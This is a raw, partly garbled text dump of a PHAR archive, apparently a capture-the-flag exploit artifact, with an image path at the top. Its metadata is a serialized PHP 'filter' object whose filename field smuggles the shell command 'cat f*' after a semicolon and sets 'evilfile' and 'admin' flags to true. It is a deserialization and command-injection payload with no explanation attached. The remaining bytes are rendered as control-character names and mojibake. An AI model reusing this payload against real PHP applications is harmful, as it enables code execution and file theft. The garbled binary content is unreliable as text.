 phar.phar
1 <?php __HALT_COMPILER(); ?>
2 x88NULNULNULSOHNULNULNULDC1NULNULNULSOHNULNULNULNULNULRNULNULNUL
O:6:"filter":3:{s:8:"filename";s:8:"1;cat
f*";s:8:"evilfile";b:1;s:5:"admin";b:1;}BSNULNULNULtest.txtEOTNULNULNUL
隕稣EOTNULNULNULFF~DEL囟SOHNULNULNULNULNULNULtest崥x83
3 DZ咮xF7DEL0+DC4匯传賊DC2STXNULNULNULGBMB